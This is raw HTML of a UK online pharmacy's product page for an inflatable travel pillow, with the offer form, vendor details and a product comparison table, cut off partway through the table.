			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10900" class="elementor elementor-10900">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99281eb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99281eb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaf3816" data-id="eaf3816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b97c419 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="b97c419" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="lightbox_custom_ofwc_offer_form">
<!-- This file is used to markup the public facing aspect of the plugin. -->
<div id="aeofwc-close-lightbox-link"><a href="javascript:void(0);">&times;</a></div>
<div id="tab_custom_ofwc_offer_tab_alt_message" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Selection Required:&nbsp;</strong>Select product options above before making new offer.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_success" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-message">
        <li><strong>Offer Sent!&nbsp;</strong>Your offer has been received and will be processed as soon as possible.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_2" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Error:&nbsp;</strong>There was an error sending your offer, please try again. If this problem persists, please contact us.</li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_custom" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li id="alt-message-custom"></li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_inner" class="tab_custom_ofwc_offer_tab_inner_content">
    <fieldset>
    	<div class="make-offer-form-intro">
                        <h2> Make Offer</h2><div class="make-offer-form-intro-text">To make an offer please complete the form below:</div>        </div>
        <form id="woocommerce-make-offer-form" name="woocommerce-make-offer-form" method="POST" autocomplete="off">
		  <input type="hidden" name="offer-add-to-cart"   value="58633">
		  <input type="hidden" name="offer-product_is_variation"   value="">
		  <input type="hidden" name="offer-variation_id"  id="offer-variation_id"  value="">
                        <div class="woocommerce-make-offer-form-section">
                            	<div class="woocommerce-make-offer-form-section">
                    <label for="woocommerce-make-offer-form-quantity">Quantity</label>
                    <br /><input type="text" name="offer_quantity" id="woocommerce-make-offer-form-quantity" data-m-dec="0" data-l-zero="deny" data-a-form="false"  required="required" />
                </div>
                                <div class="woocommerce-make-offer-form-section">
                	<label for="woocommerce-make-offer-form-price-each">Price Each</label>
                    <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_price_each" id="woocommerce-make-offer-form-price-each" pattern="([0-9]|\$|,|.)+" data-a-sign="$" data-m-dec="2" data-w-empty="" data-l-zero="keep" data-a-form="false" required="required" />
                    </div>
                </div>
                <div class="woocommerce-make-offer-form-section">
                                        <label for="woocommerce-make-offer-form-total">Total Offer Amount</label>
	                <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_total" id="woocommerce-make-offer-form-total" class="form-control" data-currency-symbol="&pound;" disabled="disabled" />
                    </div>
                                     </div>
            </div>
            <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Your Name</label>
                <br /><input type="text" id="offer-name" name="offer_name" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Company Name</label>
                <br /><input type="text" id="offer-company-name" name="offer_company_name"  value="" />
            </div>
                                    <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Phone Number</label>
                <br /><input type="text" id="offer-phone" name="offer_phone"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="woocommerce-make-offer-form-email">Your Email Address</label>
                <br /><input type="email" name="offer_email" id="woocommerce-make-offer-form-email" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="angelleye-offer-notes">Offer Notes (optional)</label>
                <br /><textarea name="offer_notes" id="angelleye-offer-notes" rows="4"></textarea>
            </div>
            			

			<div class="g-recaptcha" data-sitekey="6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv"></div>	
		 
            <div class="woocommerce-make-offer-form-section woocommerce-make-offer-form-section-submit">
                <input type="submit" class="button" id="woocommerce-make-offer-form-submit-button" data-orig-val="Submit&nbsp;Offer" value="Submit&nbsp;Offer" />
                <div class="offer-submit-loader" id="offer-submit-loader">Please wait...</div>
            </div>
        </form>
        <div class="make-offer-form-outro">
            <div class="make-offer-form-outro-text"></div>
        </div>
    </fieldset>
</div></div><div id="lightbox_custom_ofwc_offer_form_close_btn"></div><div  data-id="we are here" id="product-58633" class="single-product-type-horizontal product type-product post-58633 status-publish first instock product_cat-consumables product_cat-household-essentials product_cat-sun-holiday product_cat-travel-essentials has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://allchemists.co.uk/wp-content/uploads/2024/03/1-2677.jpg" data-thumb-alt="DELUXE INFLATABLE TRAVEL PILLOW" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2024/03/1-2677.jpg"><img width="800" height="761" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-2677.jpg" class="wp-post-image" alt="DELUXE INFLATABLE TRAVEL PILLOW" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-2677.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-2677.jpg" data-large_image_width="1000" data-large_image_height="951" decoding="async" /></a></div><div data-thumb="https://allchemists.co.uk/wp-content/uploads/2024/03/2-1301.jpg" data-thumb-alt="DELUXE INFLATABLE TRAVEL PILLOW - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2024/03/2-1301.jpg"><img width="800" height="800" src="https://allchemists.co.uk/wp-content/uploads/2024/03/2-1301.jpg" class="" alt="DELUXE INFLATABLE TRAVEL PILLOW - Image 2" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2024/03/2-1301.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2024/03/2-1301.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div><div data-thumb="https://allchemists.co.uk/wp-content/uploads/2024/03/3-811.jpg" data-thumb-alt="DELUXE INFLATABLE TRAVEL PILLOW - Image 3" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2024/03/3-811.jpg"><img width="800" height="800" src="https://allchemists.co.uk/wp-content/uploads/2024/03/3-811.jpg" class="" alt="DELUXE INFLATABLE TRAVEL PILLOW - Image 3" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2024/03/3-811.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2024/03/3-811.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div><div data-thumb="https://allchemists.co.uk/wp-content/uploads/2024/03/4-432.jpg" data-thumb-alt="DELUXE INFLATABLE TRAVEL PILLOW - Image 4" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2024/03/4-432.jpg"><img width="800" height="800" src="https://allchemists.co.uk/wp-content/uploads/2024/03/4-432.jpg" class="" alt="DELUXE INFLATABLE TRAVEL PILLOW - Image 4" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2024/03/4-432.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2024/03/4-432.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary " >
        <div class="left">        <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> In Stock</span>        <div class="matico-product-pagination-wrap">
            <nav class="matico-product-pagination" aria-label="More products">
                                    <a href="https://allchemists.co.uk/product/calypso-once-a-day-spf50-plus/" rel="prev">
                        <span class="pagination-prev "><i
                                    class="matico-icon-left-arrow"></i>Prev</span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-2683.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CALYPSO ONCE A DAY SPF50 PLUS" decoding="async" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">CALYPSO ONCE A DAY SPF50 PLUS</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.49</bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://allchemists.co.uk/product/once-a-day-spf30-spray/" rel="next">
                        <span class="pagination-next">Next<i
                                    class="matico-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-2686.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ONCE A DAY SPF30 SPRAY" decoding="async" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">ONCE A DAY SPF30 SPRAY</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.49</bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .matico-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">DELUXE INFLATABLE TRAVEL PILLOW</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span
                            class="sku">SA6017</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.49</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Safe &amp; Sound Deluxe Inflatable Pillow. Ergonomically designed to give you increased support whilst you sleep</p>
</div>

	
	<form class="cart" action="https://allchemists.co.uk/product/deluxe-inflatable-travel-pillow/" method="post" enctype='multipart/form-data'>
		<div id="offers-for-woocommerce-add-to-cart-wrap" class="offers-for-woocommerce-add-to-cart-wrap " data-ofwc-position=""><div>
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_697709a773395">Quantity</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_697709a773395"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Qty"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="58633" class="single_add_to_cart_button button alt"> Add to cart</button>
				<div class="angelleye-offers-clearfix "></div></div><div class="single_variation_wrap_angelleye ofwc_offer_tab_form_wrap customMakeAnOfferButton   "><button type="button" id="offers-for-woocommerce-make-offer-button-id-58633" class="offers-for-woocommerce-make-offer-button-single-product  offers-for-woocommerce-make-offer-button-single-product-lightbox button alt" style="">Make Offer</button><div class="angelleye-offers-clearfix"></div></div></div>    <div class="clear"></div>
<button class="woosw-btn woosw-btn-58633" data-id="58633" data-product_name="DELUXE INFLATABLE TRAVEL PILLOW" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-2677.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-58633 " data-text="Compare" data-text_added="Compare" data-id="58633" data-product_id="58633" data-product_name="DELUXE INFLATABLE TRAVEL PILLOW" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-2677.jpg">Compare</button>	</form>

	<div class='safedata'></div>
<div class="product_meta">

	
	<span class="posted_in">Categories: <a href="https://allchemists.co.uk/product-category/consumables/" rel="tag">Consumables</a>, <a href="https://allchemists.co.uk/product-category/consumables/household-essentials/" rel="tag">Household Essentials</a>, <a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" rel="tag">Sun &amp; Holiday</a>, <a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" rel="tag">Travel Essentials</a></span>
	
	
</div>
    <div class="matico-social-share">
        <span class="social-share-header">Share:</span>                    <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://allchemists.co.uk/product/deluxe-inflatable-travel-pillow/&display=page"
               target="_blank" title="Share on facebook">
                <i class="matico-icon-facebook-f"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status= https://allchemists.co.uk/product/deluxe-inflatable-travel-pillow/" target="_blank"
               title="Share on Twitter">
                <i class="matico-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://allchemists.co.uk/product/deluxe-inflatable-travel-pillow/&amp;title=DELUXE INFLATABLE TRAVEL PILLOW"
               target="_blank" title="Share on LinkedIn">
                <i class="matico-icon-linkedin-in"></i>
                <span>Linkedin</span>
            </a>
        
                    <a class="social-google" href="https://plus.google.com/share?url=https://allchemists.co.uk/product/deluxe-inflatable-travel-pillow/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank"
               title="Share on Google plus">
                <i class="matico-icon-google-plus-g"></i>
                <span>Google+</span>
            </a>
        
        
            </div>
    </div><div class="right">            <div class="dokan-vendor-info-wrap">
                <div class="dokan-vendor-image">
                    <img src="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-cropped-ab-All-chemists-04-02-1-2-scaled-2.jpg" alt="All Chemists">
                </div>
                <div class="dokan-vendor-info">
                    <div class="dokan-vendor-name">
                                                                </div>
                    <div class="dokan-vendor-rating">
                        <i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i>                    </div>
					<div class="Vendor_Inprmation_custom">
						<ul class="list-unstyled" style="margin:0px;">
						
							<li class="seller-name">
								<Strong>Name of shop:</Strong>
								<span class="details">	
									All Chemists								</span>
							</li>
														
							
																					<li class="seller-name">
								<Strong>GPhC registraion number:</Strong>
								<span class="details">	
									9011271								</span>
							</li>
														
							
						<li class="store-address">
							<span><b>Address:</b></span>
							<span class="details">
								381 Church Lane, Kingsbury  <br> 
								London<br> NW9 8JB<br> 
								GB <br> London							</span>
						</li>
												</ul>
					</div>
					<br/>
					
                   <a class="dokan-button-vendor" href="https://allchemists.co.uk/store/admin/">
                        view seller details                    </a>
                </div>
            </div>
            </div></div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                            <li class="uses__instructions_tab_tab" id="tab-title-uses__instructions_tab" role="tab" aria-controls="tab-uses__instructions_tab">
                    <a href="#tab-uses__instructions_tab">
                        Uses / Instructions                    </a>
                </li>
                            <li class="warnings_tab_tab" id="tab-title-warnings_tab" role="tab" aria-controls="tab-warnings_tab">
                    <a href="#tab-warnings_tab">
                        Warnings                    </a>
                </li>
                            <li class="side_effects_tab_tab" id="tab-title-side_effects_tab" role="tab" aria-controls="tab-side_effects_tab">
                    <a href="#tab-side_effects_tab">
                        Side Effects                    </a>
                </li>
                            <li class="ingredients_tab_tab" id="tab-title-ingredients_tab" role="tab" aria-controls="tab-ingredients_tab">
                    <a href="#tab-ingredients_tab">
                        Ingredients                    </a>
                </li>
                            <li class="shipping_tab" id="tab-title-shipping" role="tab" aria-controls="tab-shipping">
                    <a href="#tab-shipping">
                        Shipping                    </a>
                </li>
                            <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                    <a href="#tab-reviews">
                        Reviews (0)                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Description</h2>

<p>Product Features</p>
<ul>
<li>Inflates and deflates in seconds.</li>
<li>Soft touch for additional comfort.</li>
<li>Additional head and neck stabilisers.</li>
</ul>
            </div>
                        <h2 class="resp-accordion tab-uses__instructions_tab" role="tab" data-control=".uses__instructions_tab_tab" aria-controls="#tab-uses__instructions_tab">Uses / Instructions</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--uses__instructions_tab panel entry-content wc-tab" id="tab-uses__instructions_tab" role="tabpanel" aria-labelledby="tab-title-uses__instructions_tab">
                <h2>Uses / Instructions</h2>            </div>
                        <h2 class="resp-accordion tab-warnings_tab" role="tab" data-control=".warnings_tab_tab" aria-controls="#tab-warnings_tab">Warnings</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--warnings_tab panel entry-content wc-tab" id="tab-warnings_tab" role="tabpanel" aria-labelledby="tab-title-warnings_tab">
                <h2>Warnings</h2>            </div>
                        <h2 class="resp-accordion tab-side_effects_tab" role="tab" data-control=".side_effects_tab_tab" aria-controls="#tab-side_effects_tab">Side Effects</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--side_effects_tab panel entry-content wc-tab" id="tab-side_effects_tab" role="tabpanel" aria-labelledby="tab-title-side_effects_tab">
                <h2>Side Effects</h2>            </div>
                        <h2 class="resp-accordion tab-ingredients_tab" role="tab" data-control=".ingredients_tab_tab" aria-controls="#tab-ingredients_tab">Ingredients</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients_tab panel entry-content wc-tab" id="tab-ingredients_tab" role="tabpanel" aria-labelledby="tab-title-ingredients_tab">
                <h2>Ingredients</h2>            </div>
                        <h2 class="resp-accordion tab-shipping" role="tab" data-control=".shipping_tab" aria-controls="#tab-shipping">Shipping</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping panel entry-content wc-tab" id="tab-shipping" role="tabpanel" aria-labelledby="tab-title-shipping">
                
        
                    <p>
                Shipping Countries:
                <strong>United Kingdom (UK)</strong>
            </p>
            <hr>
        
        
        
        
                            </div>
                        <h2 class="resp-accordion tab-reviews" role="tab" data-control=".reviews_tab" aria-controls="#tab-reviews">Reviews (0)</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
            </div>
            
            </div>

                    <section
                            class="woosc-quick-table label-column-no">
                        <h2>Quick Comparison</h2>                        <div class="woosc-quick-table-products">
                            <table  class="woosc_table has-6"><thead><tr><th class="th-label"></th><th class="col"><a  href="https://allchemists.co.uk/product/deluxe-inflatable-travel-pillow/" draggable="false" >DELUXE INFLATABLE TRAVEL PILLOW</a> <span class="woosc-remove" data-id="58633">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/dettol-handwash-e45-moist-camomile/" draggable="false" >DETTOL HANDWASH E45 MOIST CAMOMILE</a> <span class="woosc-remove" data-id="9494">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/wisdom-interdental-dental-sticks/" draggable="false" >Wisdom Interdental Dental Sticks</a> <span class="woosc-remove" data-id="9773">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-x-10-bottles-of-100ml/" draggable="false" >CAREWAY ANTIBACTERIAL HAND GEL (X 10 bottles of 100ml)</a> <span class="woosc-remove" data-id="8471">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-100ml/" draggable="false" >CAREWAY ANTIBACTERIAL HAND GEL (100ml)</a> <span class="woosc-remove" data-id="8469">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/oral-b-power-pro-2500-3d-white-pinkcase/" draggable="false" >ORAL B POWER PRO 2500 3D WHITE PINK+CASE</a> <span class="woosc-remove" data-id="8461">remove</span></th></tr></thead><tbody><tr class="tr-name tr-print"><td class="td-label">Name</td><td class="col"><a  href="https://allchemists.co.uk/product/deluxe-inflatable-travel-pillow/" draggable="false" >DELUXE INFLATABLE TRAVEL PILLOW</a> <span class="woosc-remove" data-id="58633">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/dettol-handwash-e45-moist-camomile/" draggable="false" >DETTOL HANDWASH E45 MOIST CAMOMILE</a> <span class="woosc-remove" data-id="9494">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/wisdom-interdental-dental-sticks/" draggable="false" >Wisdom Interdental Dental Sticks</a> <span class="woosc-remove" data-id="9773">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-x-10-bottles-of-100ml/" draggable="false" >CAREWAY ANTIBACTERIAL HAND GEL (X 10 bottles of 100ml)</a> <span class="woosc-remove" data-id="8471">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-100ml/" draggable="false" >CAREWAY ANTIBACTERIAL HAND GEL (100ml)</a> <span class="woosc-remove" data-id="8469">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/oral-b-power-pro-2500-3d-white-pinkcase/" draggable="false" >ORAL B POWER PRO 2500 3D WHITE PINK+CASE</a> <span class="woosc-remove" data-id="8461">remove</span></td></tr><tr class="tr-default tr-odd tr-r5sl tr-image "><td class="td-label">Image</td><td class="col"><a  href="https://allchemists.co.uk/product/deluxe-inflatable-travel-pillow/" draggable="false" ><img width="600" height="571" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-2677.jpg" class="attachment-woosc-large size-woosc-large" alt="DELUXE INFLATABLE TRAVEL PILLOW" draggable="false" decoding="async" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/dettol-handwash-e45-moist-camomile/" draggable="false" ><img width="500" height="500" src="https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45.jpg" class="attachment-woosc-large size-woosc-large" alt="DETTOL HANDWASH E45 MOIST CAMOMILE" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45.jpg 500w, https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/Dettol-E45-96x96.jpg 96w" sizes="(max-width: 500px) 100vw, 500px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/wisdom-interdental-dental-sticks/" draggable="false" ><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/07/wisdom-intradental.jpg" class="attachment-woosc-large size-woosc-large" alt="Wisdom Interdental Dental Sticks" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/wisdom-intradental.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/07/wisdom-intradental-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/wisdom-intradental-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/wisdom-intradental-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/wisdom-intradental-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/wisdom-intradental-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-x-10-bottles-of-100ml/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-600x600.png" class="attachment-woosc-large size-woosc-large" alt="CAREWAY ANTIBACTERIAL HAND GEL (X 10 bottles of 100ml)" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-600x600.png 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-800x800.png 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-x-10-64x64.png 64w, 